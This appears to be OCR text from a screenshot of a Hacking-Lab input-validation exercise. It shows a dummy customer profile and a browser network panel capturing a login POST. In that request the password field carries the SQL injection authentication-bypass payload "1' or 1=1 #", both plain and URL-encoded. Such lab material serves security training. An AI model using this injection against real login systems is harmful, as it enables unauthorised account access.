 glocken.hacking-lab.com/12001/inputval_case2/inputval2/index
Search
Customer Details
Username hacker10
Name Mueller
Surname Fritz
Address 1th Network Rd
Zip, City 2345 Switchoming
Country Routaniaaa
E-Mail hacker10@hack.er
Credit Card Number 1323-4545-6767-8989
Retailer
Apply
Home
News
Products
Product Search
Product Search
Webservice
Company Profile
Console HTML CSS Script DOM Net Cookies
xhr Clear Persist All HTML CSS JavaScript XHR Images Plugins Media Fonts
URL Status Domain Size Remote IP
Net panel activated. Any requests while the net panel is inactive are not shown.
POST login 302 Moved Temporarily glocken.hacking-lab.com 0 B 192.168.200.203:443
Headers Post Cache Cookies
Parameters application/x-www-form-urlencoded Do not sort
action login
originalURL https%3A%2F%2Fglocken.hacking-lab.com%2F12001%2Finputval_case2%2Finputval2%2Fc
rofile
password 1' or 1=1 #
send Login
username hacker10
Source
username=hacker10&password=1%27+or+1%3D1+%23&action=login&originalURL=https%253A%252F%252F
.com%252F12001%252Finputval_case2%252Finputval2%252Fcontroller%253Faction%253Dprofile&send